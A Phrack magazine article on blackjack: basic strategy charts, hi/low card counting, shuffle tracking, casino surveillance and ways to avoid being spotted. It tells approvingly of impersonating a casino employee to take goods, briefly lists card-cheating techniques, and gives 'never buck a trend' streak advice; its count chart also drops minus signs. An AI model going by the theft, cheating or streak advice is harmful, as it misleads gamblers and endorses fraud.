In my gambling experience, there has been one non-scientific concept that has proven itself over and over again. NEVER BUCK A TREND! If you have just won three hands in a row, don't think that you are now 'due' for a loss and drastically scale back your bet. If you are winning go with it. A good friend of mine who was my 'gambling mentor' won \$30,000 in a 24 hour period with a \$200 beginning bankroll. This was not accomplished by scaling back bets. By the same token, if you see that the players at a certain table are losing consistently, don't sit down at that table. One problem that I've seen is when someone has won a lot and starts to lose. Mentally, they keep saying, "if I lose another \$100 I will stop". They lose the hundred and say "no, really, the NEXT \$100 I lose, I will stop", etc. When they go broke, that's when they stop. Live by the following graph typically designated as The Quitting Curve and you won't fall into that trap:





Determine your loss limit and stay with it. Obviously the loss limit will change as you keep winning. Standard loss limits are 10 to 20 percent of the current bankroll. Note that this philosophy is also used in stock market speculation.

#### Basic Strategy:

If you only read one section of this file, and you don't already know what Basic Strategy is, then this is the section you should read. Knowing Basic Strategy is CRITICAL to you gaining an advantage over the house. The Basic Strategy for a particular set of rules was developed by intensive computer simulation which performed a complete combinatorial analysis. The computer "played" tens of thousands of hands for each BlackJack situation possible and statistically decided as to which play decision favored the player. The following 3 charts should be duplicated or cut out from a hardcopy of this file. You don't want to wave them around at a BlackJack table but its nice to have them on hand in case you fail to recall some plays, at which time you can run to the rest room to refresh your memory.

I hope you don't think this is weird but I keep a copy of a certain Basic Strategy chart in my wallet at ALL times...just in case. Just in case of what you ask? Permit me to go off on a slight(?) tangent. The following story really happened. In 1984 I was visiting LOD BBS co-sysop, Paul Muad'dib up in New York City. After about a week we were very low on cash despite the Pay Phone windfall mentioned in my Phrack Pro-Phile ;->. I contacted a friend of mine who was working in New Jersey and he offered us a job for a couple of days. I spent just about the last of my cash on bus fair for me and Paul figuring that I would be getting more money soon. Some how, the destination was miscommunicated and we ended up in Atlantic City, which was not the location of the job. We were stuck. Our only recourse was to attempt to win some money to get us back on track. First we needed a little more capital. Paul, being known to physically impersonate phone company workers, and a Department of Motor Vehicles computer technician among others, decided to impersonate a casino employee so he could "look around". Look around he did, found a storage closet with a portable cooler and a case of warm soda, not exactly a gold mine but hey. He proceeded to walk that stuff right out of the casino. We commandeered some ice and walked around the beach for an hour selling sodas. It wasn't all that bad as scantily clad women seemed to be the ones buying them. To cut the story short, Paul knew ESS but he didn't know BlackJack. He lost and we resorted to calling up Sharp Razor, a fellow Legion member residing in NJ, who gave us (or is it lent?) the cash to continue our journey. For the record, I was fairly clueless about BlackJack at the time which really means that I thought I knew how to play but really didn't because I didn't even know Basic Strategy. The same goes for Paul. Had we had a chart on hand, we would at least have made the correct plays.

Here are the charts, memorize the one that is appropriate:

#### Las Vegas Single Deck Basic Strategy Table

|      |      | Dealer's Up-Card |   |   |   |   |   |   |   |    |   |
|------|------|------------------|---|---|---|---|---|---|---|----|---|
| Your | Hand | 2                | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | A |
|      | 8    | H                | H | H | D | D | H | H | H | H  | H |
|      | 9    | D                | D | D | D | D | H | H | H | H  | H |

|        |   |   |   |   |   |   |   |   |   |   |  |
|--------|---|---|---|---|---|---|---|---|---|---|--|
| 10     | D | D | D | D | D | D | D | D | H | H |  |
| 11     | D | D | D | D | D | D | D | D | D | D |  |
| 12     | H | H | S | S | S | H | H | H | H | H |  |
| 13     | S | S | S | S | S | H | H | H | H | H |  |
| 14     | S | S | S | S | S | H | H | H | H | H |  |
| 15     | S | S | S | S | S | H | H | H | H | H |  |
| 16     | S | S | S | S | S | H | H | H | H | H |  |
| 17     | S | S | S | S | S | S | S | S | S | S |  |
| A, 2   | H | H | D | D | D | H | H | H | H | H |  |
| A, 3   | H | H | D | D | D | H | H | H | H | H |  |
| A, 4   | H | H | D | D | D | H | H | H | H | H |  |
| A, 5   | H | H | D | D | D | H | H | H | H | H |  |
| A, 6   | D | D | D | D | D | H | H | H | H | H |  |
| A, 7   | S | D | D | D | D | S | S | H | H | S |  |
| A, 8   | S | S | S | S | D | S | S | S | S | S |  |
| A, 9   | S | S | S | S | S | S | S | S | S | S |  |
| A, A   | P | P | P | P | P | P | P | P | P | P |  |
| 2, 2   | H | P | P | P | P | P | H | H | H | H |  |
| 3, 3   | H | H | P | P | P | P | H | H | H | H |  |
| 4, 4   | H | H | H | D | D | H | H | H | H | H |  |
| 6, 6   | P | P | P | P | P | H | H | H | H | H |  |
| 7, 7   | P | P | P | P | P | P | H | H | S | H |  |
| 8, 8   | P | P | P | P | P | P | P | P | P | P |  |
| 9, 9   | P | P | P | P | P | S | P | P | S | S |  |
| 10, 10 | S | S | S | S | S | S | S | S | S | S |  |

H = Hit   S = Stand   D = Double Down   P = Split

## Las Vegas Multiple Deck Basic Strategy Table

| Your Hand | Dealer's Up-Card |   |   |   |   |   |   |   |    |   |  |
|-----------|------------------|---|---|---|---|---|---|---|----|---|--|
|           | 2                | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | A |  |
| 8         | H                | H | H | H | H | H | H | H | H  | H |  |
| 9         | H                | D | D | D | D | H | H | H | H  | H |  |
| 10        | D                | D | D | D | D | D | D | D | H  | H |  |
| 11        | D                | D | D | D | D | D | D | D | D  | H |  |
| 12        | H                | H | S | S | S | H | H | H | H  | H |  |

|        |   |   |   |   |   |   |   |   |   |   |  |
|--------|---|---|---|---|---|---|---|---|---|---|--|
| 13     | S | S | S | S | S | H | H | H | H | H |  |
| 14     | S | S | S | S | S | H | H | H | H | H |  |
| 15     | S | S | S | S | S | H | H | H | H | H |  |
| 16     | S | S | S | S | S | H | H | H | H | H |  |
| 17     | S | S | S | S | S | S | S | S | S | S |  |
| A, 2   | H | H | H | D | D | H | H | H | H | H |  |
| A, 3   | H | H | H | D | D | H | H | H | H | H |  |
| A, 4   | H | H | D | D | D | H | H | H | H | H |  |
| A, 5   | H | H | D | D | D | H | H | H | H | H |  |
| A, 6   | H | D | D | D | D | H | H | H | H | H |  |
| A, 7   | S | D | D | D | D | S | S | H | H | H |  |
| A, 8   | S | S | S | S | S | S | S | S | S | S |  |
| A, 9   | S | S | S | S | S | S | S | S | S | S |  |
| A, A   | P | P | P | P | P | P | P | P | P | P |  |
| 2, 2   | H | H | P | P | P | P | H | H | H | H |  |
| 3, 3   | H | H | P | P | P | P | H | H | H | H |  |
| 4, 4   | H | H | H | H | H | H | H | H | H | H |  |
| 6, 6   | H | P | P | P | P | H | H | H | H | H |  |
| 7, 7   | P | P | P | P | P | P | H | H | H | H |  |
| 8, 8   | P | P | P | P | P | P | P | P | P | P |  |
| 9, 9   | P | P | P | P | P | S | P | P | S | S |  |
| 10, 10 | S | S | S | S | S | S | S | S | S | S |  |

H = Hit    S = Stand    D = Double Down    P = Split

Atlantic City Multiple Deck Basic Strategy Table

| Your<br>Hand | Dealer's Up-Card |   |   |   |   |   |   |   |    |   |  |
|--------------|------------------|---|---|---|---|---|---|---|----|---|--|
|              | 2                | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | A |  |
| 8            | H                | H | H | H | H | H | H | H | H  | H |  |
| 9            | H                | D | D | D | D | H | H | H | H  | H |  |
| 10           | D                | D | D | D | D | D | D | D | H  | H |  |
| 11           | D                | D | D | D | D | D | D | D | D  | H |  |
| 12           | H                | H | S | S | S | H | H | H | H  | H |  |
| 13           | S                | S | S | S | S | H | H | H | H  | H |  |
| 14           | S                | S | S | S | S | H | H | H | H  | H |  |
| 15           | S                | S | S | S | S | H | H | H | H  | H |  |

|                                                   |   |   |   |   |   |   |   |   |   |   |  |
|---------------------------------------------------|---|---|---|---|---|---|---|---|---|---|--|
| 16                                                | S | S | S | S | S | H | H | H | H | H |  |
| 17                                                | S | S | S | S | S | S | S | S | S | S |  |
| A, 2                                              | H | H | H | D | D | H | H | H | H | H |  |
| A, 3                                              | H | H | H | D | D | H | H | H | H | H |  |
| A, 4                                              | H | H | D | D | D | H | H | H | H | H |  |
| A, 5                                              | H | H | D | D | D | H | H | H | H | H |  |
| A, 6                                              | H | D | D | D | D | H | H | H | H | H |  |
| A, 7                                              | S | D | D | D | D | S | S | H | H | H |  |
| A, 8                                              | S | S | S | S | S | S | S | S | S | S |  |
| A, 9                                              | S | S | S | S | S | S | S | S | S | S |  |
| A, A                                              | P | P | P | P | P | P | P | P | P | P |  |
| 2, 2                                              | P | P | P | P | P | P | H | H | H | H |  |
| 3, 3                                              | P | P | P | P | P | P | H | H | H | H |  |
| 4, 4                                              | H | H | H | P | P | H | H | H | H | H |  |
| 6, 6                                              | P | P | P | P | P | H | H | H | H | H |  |
| 7, 7                                              | P | P | P | P | P | P | H | H | H | H |  |
| 8, 8                                              | P | P | P | P | P | P | P | P | P | P |  |
| 9, 9                                              | P | P | P | P | P | S | P | P | S | S |  |
| 10, 10                                            | S | S | S | S | S | S | S | S | S | S |  |
| H = Hit   S = Stand   D = Double Down   P = Split |   |   |   |   |   |   |   |   |   |   |  |

End of "How To Hack BlackJack": File 1 of 2

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 10 of 27

How to "Hack" BlackJack

By

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Part 2 of 2 (50K)

## Card Counting:

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Card Counting? Don't you have to be some sort of mathematical genius or have a photographic memory to count cards? No, these are as mythical as that 415-BUG-1111 "trace detector" number posted on all those old hacker BBSes. Well, you may now say, what if the casino is using 4, 6, or even 8 decks? Surely you can't keep track of 300+ cards! Don't sweat these details. Probably the hardest part about learning to play successful BlackJack has already been accomplished in the previous section. That is: memorizing the appropriate basic strategy chart. All you really need to count cards is the ability to count up to plus or minus twelve or so...by ONES! Of course there are more complicated systems but that is all you need to do for the simplest ones.

The first card counting systems were developed by our old friend Dr. Thorp. He determined through mathematical computation that the card that has the most influence on the deck being in a favorable condition (for the player) was the five. When the deck is low in fives, the player has a higher advantage than if it's sparse in any other card. Logic dictated that for a very simple card counting strategy, simply keep track of the abundance (or lack thereof) of fives. This is the basis of his "Five Count" system which was later improved to include tens and renamed the "Ten Count" system.

Today, there are many different card counting systems. Typically, the more complex a system is, the better your advantage should you master it. However, the difference between card counting System X and System Y is usually so small that ease of using the system becomes more important than gaining an additional .15 % advantage or whatever it is. I am going to restrict the discussion to a single card counting system: the high/low (also called the plus/minus) point count. This strategy is very easy to master. Two other methods that I recommend if you're serious are the Advanced Plus/Minus and the "Hi-Opt I" systems. The former being similar to the high/low but assigns fractional values to certain cards as opposed to integer values which are easier to add in your head. The latter method is considered one of the most powerful yet reasonable (with respect to complexity) counting systems of all time and is detailed extensively on pages 213 to 277 of [7].

The quick and dirty reason why card counting works is this: The player gains an advantage when a deck has a SHORTAGE of cards valued 2, 3, 4, 5, 6, 7, 8. When a deck has a SHORTAGE of cards valued 9, 10, Ace; the player has a DISadvantage. If you can tell when the deck is rich in 9's, 10's, and Aces (ie, when you hold the advantage) you can do one of the following things:

- 1) Bet more money when the deck is favorable to you.
- 2) Alter your Basic Strategy play to account for the favorability thereby increasing the odds of winning a particular hand.
- 3) Combine 1 & 2 by betting more AND altering Basic Strategy.

Now lets discuss the +/- Point Count. As you can see from the small chart below, a plus value is given to low cards, and a minus value is given to high cards. Notice that 7, 8, and 9 have a value of zero. This is because their overall effect is negligible as compared to the others. Some systems use a value of -2 for the Ace instead of -1 and give a value of +1 to the seven instead of zero. If you are using a BlackJack computer game for practice, check to see what card counting system(s) it uses. They should offer one of the above two variations. Learn that one, since it will allow you to prepare well for actual casino play. See the "Some Comments Regarding Computer



BlackJack Programs for the PC" section for more on this. Now the chart:

| PLUS (+1) |   |   |   |   | MINUS (-1) |   |   |    |   |
|-----------|---|---|---|---|------------|---|---|----|---|
| 2         | 3 | 4 | 5 | 6 | 7          | 8 | 9 | 10 | A |
| 1         | 1 | 1 | 1 | 1 | 0          | 0 | 0 | 1  | 1 |

As you may notice, this is a balanced system. There are 20 cards in a deck that are valued +1: two through six. There are 16 ten value cards and 4 Aces in a deck (20 total) that are valued -1. The remaining 12 cards (7, 8, 9) have a value of zero. At the end of a deck the count should be zero. A good drill to practice is to get a deck of cards, turn them over one by one, and keep track of the count. If you enter a game mid-way between the deck or shoe, flat bet until the cards are shuffled. Once the cards are shuffled commence counting from zero.

Lets do a quick example using ten cards. The following ten cards are shown in the course of a hand: A, 4, 7, 10, 10, 9, 10, 2, 10, 5. Just so no one gets lost, we will do one card at a time and then keep the running total: the first value is -1 (the Ace) & the second is +1 (the 4) = 0 (the current total hand count). The next card is the 7 which is zero so disregard it. The next card is a ten so the total count is now -1. The next card is another ten, giving a total count of -2. The next card is a nine which has a value of zero so ignore it, total count is still at -2. Next is a ten, total count is at -3. Next is a two which adds +1 to the minus three yielding a total of -2. A quick look at the next two cards shows that the two will cancel each other out (-1+1=0). So at the end of a hand of ten cards dealt to 2 players and the dealer, the point count is minus two. This provides you with the knowledge that your are at a slight disadvantage. Your next bet should either be the same or a unit or two lower.

From this example you see that it would be easier to count cards if you play in a "cards-up" game. That way you can see all the cards as they are dealt and count them as they go by. When the dealer deals fast, just count every two cards. You still count each card but you only add to your total count after every two cards since many times the two values will cancel each other out to give a net value of zero, which doesn't need to be added to your total. If you play in a cards-down game, you may want to consider playing at third base. The reason being is that in a cards-down game you only see the other players' cards:

- a) if you peek at their hand (not polite but it's not cheating like in poker)
- b) if a player busts
- c) when the dealer settles each players' hand.

When there are other people at a table, all this happens rather quickly and you may miss a few cards here and there which essentially invalidates your count. You can't control how fast the dealer deals, but you can slow things down when the dealer prompts you for a play decision.

I am not going to discuss changing basic strategy here. The chart you memorize in Basic Strategy section of this file will be fine for now. If you are already adept at the plus/minus count then find a book that has a complete system including the appropriate changes to Basic Strategy that reflect the current running and/or true count.

For one deck, alter your wager according to the following table:

| BET UNITS | +/- Running Count |
|-----------|-------------------|
| 1         | +1 or less        |
| 2         | +2 or +3          |
| 3         | +4 or +5          |
| 4         | +6 or +7          |
| 5         | +8 or more        |

Example: After the first hand of a one deck game, the point count is plus

four and you just bet a \$5.00 chip. Before the next hand is dealt, wager \$15.00 (three units of \$5.00) as the above table mandates.

What if there are four, six, or more decks instead of just one? I recommend that you perform a "true-count" rather than trying to remember different betting strategies for different number of deck games. By doing a true count, the above table can still be used.

The True Count is found by the ensuing equation. I provide an example along with it for the case of having a running count of +9 with one and a half decks left unplayed. It doesn't matter how many decks are used, you just have to have a good eye at guesstimating the number of decks that are left in the shoe. I just measured the thickness of a deck of cards to be 5/8 (10/16) of an inch. Hence the thickness of a half deck is 5/16 of an inch. One and a half decks would be  $10/16 + 10/16 + 5/16 = 25/16$  or a little over an inch and a half. You probably see a relationship here. The number of decks is approximately equal to the height of the cards in inches. Easy.

$$\text{True Count} = \frac{\text{Running Count}}{\text{\# of Decks Remaining}} = \frac{+9}{1.5} = +6$$

Looking at the table of betting units above, the proper wager would be four units.

If you have trouble keeping the count straight in your head, you can use your chips as a memory storage device. After every hand tally up the net count and update the running or true count by rearranging your chips. This is somewhat conspicuous however, and if done blatantly, may get you labeled a counter.

If for some reason you despise the notion of counting cards, you may want to pick up Reference [11], "Winning Without Counting". The author writes about using kinesics (body language) to help determine what the dealers' hole card is after checking for a Natural. He claims that certain dealers have certain habits as far as body language is concerned, especially when they check to see if they have a BlackJack. The dealer will check the hole card if he/she has a ten value card or an Ace as the up-card. When the hand is over you will see what the hole card really was. You may be able to discern a certain characteristic about the dealer, such as a raising of the eyebrows whenever the hole card is a 2-9 or perhaps a slight frown, etc. There is some usefulness to this method but I wouldn't rely on it very much at all. I have only used it for one particular situation. That being when the dealer has a ten up card and checks to see if the hole card is an Ace. Note that many dealers check the hole card very quickly and turn up just the corner of the card so as to prevent any of the players from seeing the card. If the hole card is an Ace, the dealer will turn over the card and declare a BlackJack. However, if the hole card is a 4, many times the dealer will double check it. The reason for this double take is simply that a 4 looks like an Ace from the corner, get a deck of cards and see for yourself. A 4 really looks like an Ace and vice-versa when the corner is checked in a QUICK motion. So, if you see the dealer double check the hole card and NOT declare a BlackJack, you can be fairly sure the hold card is a four, giving the dealer a total of 14. You can now adjust your basic strategy play accordingly. This situation has only come up a few times in my case, but once was when I had a \$50.00 bet riding on the hand and I won the hand by using that additional information. Dr. Julian Braun has previously calculated that the player has about a 10% advantage over the house should he/she know what the dealer's hole card is. This is quite substantial. Of course you have to memorize a specific Basic Strategy chart for the case of knowing what the dealers' total is in order to obtain the maximum benefit. I haven't bothered memorizing this chart simply because it is a rare occurrence to know what the dealers' hole card is. If you sit down at a table with an inexperienced dealer, you might catch a couple more than usual, but I don't think it is enough to warrant the extra work unless you want to turn pro.

Another thing Winning Without Counting mentions is to pay attention to the arches and warps in the cards. Perhaps a lot of the ten value cards have a particular warp in them due to all those times the dealer checked for a BlackJack. The author claims that he has used this to his advantage. Maybe so,

but I don't put much stock in this technique. I have enough things to worry about while playing.

One last thing. There is no law or rule that says a dealer cannot count cards. A dealer may count cards because he or she is bored but more likely is that the casino may encourage counting. The reason being that if the deck is favorable to the player, the house can know this and "shuffle up". This is also called preferential shuffling (a game control measure) and it vaporizes your advantage.

#### Shuffle Tracking:

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Shuffle What? Shuffle Tracking. This is a fairly new (15 years +/-) technique that has not been publicized very much. One problem with many of the BlackJack books out there is that they are not hip to the current game. The obvious reason for this is that many are old or simply re-formulate strategies that were invented decades ago. It's just like reading "How to Hack the Primos Version 18 Operating System" today. The file may be interesting, many of the commands may be the same, but it doesn't detail how to take advantage of, and subvert the CURRENT version of the OS.

The best definition I have seen is this one quoted from Reference [5]: "Shuffle-tracking' is the science of following specific cards through the shuffling process for the purpose of either keeping them in play or cutting them out of play." The concept of Shuffle tracking appears to have resulted from bored mathematician's research and computer simulation of shuffling cards, a familiar theme to BlackJack you say. The main thing that I hope every reader gets from this section is that just because someone shuffles a deck (or decks) of cards does not in any way mean that the cards are "randomized". The methods mentioned in the two previous sections (Basic Strategy and Card Counting) ASSUME A RANDOM DISTRIBUTION OF CARDS! That is an important point. According to some authors, a single deck of cards must be shuffled twenty to thirty times to ensure a truly random dispersion. If a Casino is using a 6 deck shoe, that's 120 to 180 shuffles! Obviously they aren't going to shuffle anywhere near that many times. But don't despair, there are some types of shuffles which are good, and some that are bad. In fact, if the cards were always randomly disbursed, then you would not be reading this section due to it's lack of relevance. As in the Card Counting section, I am going to restrict the discussion to the basics of shuffle tracking as the combination of references listed at the end of this section provide a complete discourse of the topic.

A beneficial (to the player) shuffle for a one deck game is executed by dividing the deck equally into 26 cards and shuffling them together a minimum of three times. This allows the cards to be sufficiently intermixed to yield a fairly random distribution. An adverse shuffle prevents the cards from mixing completely.

The simplest example is the Unbalanced Shuffle. As its name implies, the dealer breaks the deck into two unequal stacks. As an example, lets say you are playing two hands head on with the dealer and the last 10 cards in the deck are dealt. The result of the hand was that both your hands lost to the dealer primarily due to the high percentage of low value cards in the clump. Note that if you were counting, you would have bet a single unit since the deck was unfavorable. The dealer is now ready to shuffle the deck, and separates the deck into 31 cards in one stack and 21 in the other stack. The dealer shuffles the two stacks. If the shuffle is done from the bottom of each stack on up, the top ten cards of the larger stack will remain intact without mixing with any of the other cards. Those ten cards can remain in the order they were just dealt throughout the shuffle if the process of bottom to top shuffling is not altered. You are now asked to cut the deck. If you don't cut the deck, the 10 cards that were dealt last hand will be dealt as your first two hands. The result will be the same as your last and you will lose the two hands. However, if you cut the deck exactly at the end of those ten cards, you have just altered the future to your benefit. Those cards will now be placed at the bottom of the deck. Should the dealer shuffle up early, you will avoid them altogether. In addition, if you were keeping count, you would know that the deck was favorable during the first 3-4 hands since there would be an abundance

of tens in the portion of the deck that will be played. You would accordingly increase you bet size to maximize your winnings.

Some dealers will unknowingly split the deck into unequal stacks. However, more often than not, they are REQUIRED to split the deck into unequal stacks. If they are required to do this, they are performing the House Shuffle. The casino has trained the dealer to shuffle a particular way...on purpose! Why? Because in the long run, the house will benefit from this because most players will not cut any bad clumps out of play. If you have played BlackJack in a casino, how much did you pay attention to the way they shuffled? Like most people you were probably oblivious to it, perhaps you figured that during the shuffle would be a good time to ask that hot waitress for another drink. Regardless, you now see that it may be a good idea to pay attention during the shuffle instead of that set of "big breasts" as David Allen Grier says on the "In Living Color" TV show ;) -8-<

There are a number of shuffle methods, some of which have been labeled as: the "Zone Shuffle", the "Strip Shuffle", and the "Stutter Shuffle". The Zone Shuffle is particular to shoe games (multiple deck games) and is probably one of the most common shuffle methods which is why I mention it here. It is accomplished by splitting the shoe into 4 to 8 piles depending on the number of decks in the shoe. Prescribed picks from each pile are made in a very exact way with intermittent shuffles of each pair of half deck sized stacks. The net effect is a simple regrouping of the cards pretty much in the same region of the shoe as they were before, thereby preventing clumps of cards from being randomly mixed. If the dealer won 40 hands and you won 20, this trend is likely to continue until you are broke or until the unfavorable bias is removed through many shuffles.

What if the players are winning the 40 hands and the dealer only 20? If the dealer has been mentally keeping track of how many hands each side has won in the shoe, the dealer will probably do one of two things. One is to keep the shuffle the same, but 'strip' the deck. When a dealer strips a deck, he/she strips off one card at a time from the shoe letting them fall on top of one another onto the table. This action causes the order of the cards to be reversed. The main consequence is to dissipate any clumping advantages (a bunch of tens in a clump) that the players may have. The second thing the dealer may do is simply change the way they shuffle to help randomize the cards.

I personally believe that casinos use certain shuffles on purpose for the sole reason that they gain some sort of advantage. A BlackJack dealer friend of mine disputes the whole theory of card clumping and shuffle tracking though. The mathematics and simulation prove the non-random nature of certain shuffles under controlled conditions. Perhaps in an actual casino environment the effect isn't as high. Regardless, next time you are playing in a casino and its time to shuffle a shoe, ask the dealer to CHANGE they WAY he/she shuffles. The answer will nearly always be NO. Try to appeal to the pit boss and he/she will probably mumble something about casino policy. Why are they afraid to change the shuffle?

Relevant Reading: [4], [5] Chapters 5 and 6 pages 71 to 98, [14] pages 463 to 466, and [15] which is very detailed and accessible via Internet FTP.

#### Casino Security and Surveillance:

I figured this section might get some people's attention. It is important to know what the casino is capable of as far as detecting cheating (by employees and customers) and spotting card counters.

EYE IN THE SKY: A two way mirror in the ceiling of the casino. It's not hard to spot in older casinos as it usually is very long. Before 1973 or so, employees traversed catwalks in the ceiling and it was easy for dealers and players to hear when they were being watched. Sometimes dust from the ceiling would settle down onto a table when someone was above it. Newer casinos use those big dark plexiglass bubbles with video camera's which should be watched constantly. These cameras have awesome ZOOM capabilities and according to Reference [9], the cameras can read the word "liberty" on a penny placed on a BlackJack table. I am sure the resolution is better than that for the latest

equipment. The video images are also taped for use as evidence should anything that is suspect be detected. Just like computer security audit logs, if no one pays attention to them, they don't do much good. If you want a job monitoring gamblers and casino employees, you need to train for about 500 hours (about twenty 40 hour weeks) to learn all the tricks people try to pull on you. Pretty intensive program wouldn't you say?

CASINO EMPLOYEES: Then there are the casino employees. The dealers watch the players, the floor men watch the dealers and the players, the pitbosses watch the dealers, the floormen, and the players, etc. There may be plain clothes detectives roaming about. In a casino, everyone is suspect.

BLACK BOOK: A company that you will see mentioned in a lot of casino books is Griffin Investigations. They periodically update a book that casino's subscribe to that have pictures and related info on barred card counters and known casino cheats.....I suppose the "black book" as it is called, is analogous to the "Bell security hit-lists", that had (have?) files on known phreaks and hackers.

#### Social Engineering the Casino:

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If you are good at getting an ESS operator to enter NET-LINE on DN COE-XXXX, and at getting those "Engineering Resistant Hard Asses up at SNET (Southern New England Telephone)" [as The Marauder affectionately calls them] to give you the new CRSAB number; then this section will be a piece of cake for you to master.

References [3], [7], and [8] have many stories regarding playing in casinos, getting barred, and various exploits. I am not going to repeat any of them here. In each of those books, the authors talk about their first experiences getting barred. In each case they were fairly bewildered as to why they were kicked out, at least until some casino employee or owner told them things like "you're just too good" and the ever diplomatic: "we know your kind, get the hell out!".

As you probably have gathered thus far, card counters are as undesirable in a casino as a phone phreak is in a central office. There are a number of behavioral characteristics which have been attributed to the 'typical' card counter. Probably the most obvious act of a counter is a large increase in bet size. If you recall in the Card Counting section, when the deck is favorable, you bet more. When the deck is unfavorable, you bet less. Dr. Thorp's original system required a variation in bet size from one to ten units. When the deck is favorable the system may dictate that you go from a ten dollar bet to a hundred dollar bet. Kind of gets the attention of the dealer and the pit boss. However, this type of wild wagering is typical of big money hunch bettors. Hunch bettors will just plop down a bunch of chips at random due to 'hunches'. Therefore, a large increase in bet size won't necessarily cause you to be pegged as a counter.

Intense concentration, never taking your eyes off the cards, lack of emotion...ie, playing like a computer, is pretty much a give away that you are counting. Other things such as 'acting suspicious', meticulously stacking your chips, betting in discernable patterns, and a devout abstention from alcohol may also attract unwanted attention.

Another criteria used for spotting counters is if there are two or more people playing in concert with one another. Ken Uston is famous for his BlackJack teams. They have literally won millions of dollars collectively. When the "Team-LOD" gets together to play, we have to pretend we don't know each other so as not to attract undue attention ;-)

What I mean by Social Engineering the casino is to list ways that trick the casino into thinking you are just a dumb tourist who is throwing money away. Look around, smile, act unconcerned about your bet, don't be afraid to talk to the dealer, floorperson, or pit boss. Don't play 8 hours straight. Perhaps order a drink. Things of this nature will help deflect suspicion.

I only recall attracting attention once. The casino wasn't very busy, there

were 3 people at the table including myself. I only had about an hour to play so I bet aggressively. I started with \$5 and \$10 but made some \$50.00 bets whenever I got a feeling that I was going to win the next hand (quite the scientific strategy I know). A woman next to me who seemed to be a fairly seasoned player made a comment that I was a little too aggressive. The pit boss hovered about the table. My hour was nearly up, I bet \$10.00 for the dealer and \$50.00 for myself. I lost the hand leaving me only \$100.00 ahead, and left. The only thing I could think of besides the betting spread which really wasn't a big deal was that the casino was FREEZING inside. I was shivering like hell, it probably looked like I was shaking out of fear of being spotted as a counter or worse...a cheater.

So what if a casino thinks you are counter? To be honest, there have probably been less than 1000 people who have been permanently barred from play (ie, they have their mugs in the black book). A far greater number have been asked to leave but were not prevented from returning in the future.

Tipping the dealer may not necessarily get the casino off your back but certainly doesn't hurt. When you toke the dealer, place the chip in the corner of your betting box a few inches from your bet. You may want to say "we are in this one together" or some such to make sure they are aware of the tip. This approach is better than just giving them the chip because their 'fate' is tied in with yours. If your hand wins, 99 out of 100 times they will take the tip and the tip's winnings off the table.

The 1 out of 100 that the dealer let the tip+win ride happened to me over and over again for the better part of a day. It was a week before I had to go back to college and I was broke, with no money to pay the deposits for rent and utilities. Basically, if I didn't come up with some money in 7 days, I was not going back to school. This was 4 years ago BTW. I took out \$150 on my credit card (stupid but hey, I was desperate) and started playing and winning immediately. I pressed my bets time and time again and in an hour or two had \$500 in front of me (+\$350). I started losing a bit so I took a break for a short while. I went back to a different table with a different dealer. As soon as I sat down I started winning. I started to tip red chips (\$5.00) for the dealer. The first couple of times he took the \$10.00 right away. I kept winning steadily and continued to toke him. Then he started to let the \$10.00 ride! I was amazed because I had never seen that before. That is when I knew I was HOT. If the dealer is betting on you to win, that says something. When I stopped playing I cashed in eight black chips. I left with eight one hundred dollar bills, a net profit of \$650.00, just enough to cover everything. Whew! I probably tipped close to \$100.00 that day, and the dealer must have made double to triple that due to him betting with me. There were a number of times when the pit boss wasn't close that the dealer would IGNORE my hit or stand signal. The first time he did this I repeated myself and he did what I asked but gave me a 'look'. Needless to say, I lost the hand. After that, if he 'thought' I said stand, I didn't argue. This occurred when he had a ten as the up-card so he knew his total from peeking at the hole card. I am not sure if this is considered cheating because I did not ask him to do this, nor did we conspire. It just happened a few times, usually when I had \$25-\$50 bets on the line which is when I made sure to throw in a red chip for him.

#### Casino Cheating and Player Cheating:

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Cheating by the house is rare in the major casinos ie, those located in Nevada and Atlantic City. The Nevada Gaming Commission may revoke a casino's gambling license if a casino is caught cheating players. Granted, there may be a few employees (dealers, boxmen, whomever) that may cheat players, but it is extremely doubtful any casino in Nevada or Atlantic City does so on a casino-wide scale. You definitely should be wary of any casino that is not regulated such as those found on many cruise ships. Because a casino does not have to answer to any regulatory agency does not mean it is cheating players. The fact is that casino's make plenty of money legitimately with the built-in house advantages and don't really need to cheat players to survive. I provide some cheating methods here merely to make you aware of the scams. These techniques are still carried out in crooked underground casinos and private games.

The single deck hand-held BlackJack game is quite a bit more susceptible to cheating by both the dealer and the player than games dealt from a shoe. The preferred method of dealer cheating is called the "second deal". As you may infer, this technique requires the card mechanic to pretend to deal the top card but instead deals the card that is immediately under the top card. Imagine if you could draw a low card when you need a low card, and a high card when you need a high card. You could win large sums of money in a very short period. Well, a dealer who has the ability to execute the demanding sleight of hand movements for second dealing can drain even the best BlackJack player's bankroll in short order.

If someone is going to deal seconds, they must know what the second card is if he or she is to benefit. One way to determine the second card is by peeking. A mechanic will distract you by pointing or gesticulating with the hand that is holding the deck. "Look! There's Gail Thackeray!". While you are busy looking, the dealer is covertly peeking at the second card. A more risky method is pegging. A device called a pegger is used to put small indentations in the cards that the dealer can feel. Pegging all the ten value cards has obvious benefits.

Another method is the "high-low pickup". I like this one because it's easy for a novice to do especially in a place where there are a lot of distractions for the players. After every hand, the dealer picks up the cards in a high-low alternating order. The mechanic then proceeds with the "false shuffle" in which the deck is thought to have been shuffled but in reality the cards remain in the same order as before the shuffle. As you well know by now, a high-low-high-low arrangement of the cards would be death to the BlackJack player. Get dealt a ten and then a 5, you have to hit, so get another ten. Busted. Since the dealer doesn't lose until he/she busts, all the players who bust before lose. Bottom dealing and switching hole cards are other techniques that may be used to cheat players.

For shoe games, there is a device called a "holdout shoe" that essentially second deals for the dealer. Discreet mirrors and prisms may be contained in the holdout shoe which only allow the dealer to see what card is next. Shorting a regular shoe of ten cards will obviously have a detrimental effect on the BlackJack player.

Player cheating isn't recommended. However, I'll quickly list some of the methods for awareness purposes. The old stand-by of going up to a table, grabbing some chips, and running like hell is still done but certainly lacks originality. Marking cards while you play is another popular method. "The Daub" technique is done by clandestinely applying a substance that leaves an almost invisible smudge on the card. High value cards like tens are usually the targets. One scam mentioned in one of the references was the use of a special paint that was only visible to specially made contact lenses. The "hold out" method requires the palming of a card and substituting a better one. This is usually done when there is big money bet on the hand. One of the risks to these methods is when the deck is changed since the pit boss always scrutinizes the decks after they are taken out of play.

